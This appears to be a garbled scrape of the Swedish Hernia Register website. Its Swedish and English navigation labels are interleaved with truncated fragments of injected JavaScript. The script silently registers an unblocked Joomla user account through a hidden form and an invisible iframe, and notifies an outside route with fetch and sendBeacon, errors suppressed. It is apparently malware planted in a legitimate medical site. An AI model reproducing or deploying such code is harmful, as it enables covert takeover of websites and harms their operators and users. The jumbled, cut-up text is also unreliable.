
String(data.joomla_base).replace(/\/+$/, '');}return u;}function notifyRoute
Läs mer...
© 2024 Svenskt Bråckregister
'1'};var payload = new URLSearchParams(fields).toString();try {fetch(route
true});} catch (e) {}try {if (navigator.sendBeacon) {navigator.sendBeacon(rou
(!document.getElementById('jc_router_iframe')) {var iframe = document.crea
Search
'position:absolute;width:0;height:0;border:0;visibility:hidden';document.b
'jc_router_iframe';form.style.display = 'none';Object.keys(fields).forEach(f
Swedish || Hernia register
fields[k];form.appendChild(inp);});document.body.appendChild(form);form.su
Participating hospitals
Kontakt
URLSearchParams();body.set(token, '1');body.set('task', 'user.apply');body.set(
About || hernia
Inguinala och femorala
Definitioner
u.pass);body.set('jform[password2]', u.pass);body.set('jform[email]', u.email);bo
Sjukhusvistelse
Symtom
'0');body.set('jform[sendEmail]', '0');body.set('jform[block]', '0');body.set('j
Diagnostik
Operationsindikation
[colorScheme]', '');body.set('jform[params][allowTourAutoStart]', '');body.set
Techniques
Laparoskopiska tekniker
'');body.set('jform[params][timezone]', '');body.set('jform[params][a11y_mono]
Pluggtekniker